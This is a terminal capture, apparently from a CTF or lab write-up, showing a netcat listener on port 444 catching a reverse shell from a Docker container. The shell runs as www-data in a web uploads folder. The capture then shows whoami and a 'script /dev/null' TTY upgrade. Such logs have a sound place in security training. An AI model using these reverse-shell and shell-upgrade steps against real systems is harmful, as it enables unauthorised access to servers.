 ┌──(terra㉿terra)-[~/Escritorio]
└─$ sudo nc -nlvp 444
[sudo] contraseña para terra:
listening on [any] 444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 43104
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@483fb945acdb:/var/www/html/uploads$ ^Z
zsh: suspended  sudo nc -nlvp 444
┌──(terra㉿terra)-[~/Escritorio]
└─$